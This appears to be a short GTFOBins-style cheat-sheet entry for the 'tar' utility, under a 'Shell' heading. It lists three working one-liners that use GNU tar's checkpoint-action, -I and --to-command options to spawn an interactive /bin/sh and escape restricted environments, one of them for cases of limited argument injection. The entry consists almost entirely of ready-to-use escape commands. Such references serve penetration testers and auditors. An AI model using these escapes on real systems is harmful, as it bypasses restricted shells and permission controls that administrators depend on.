 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*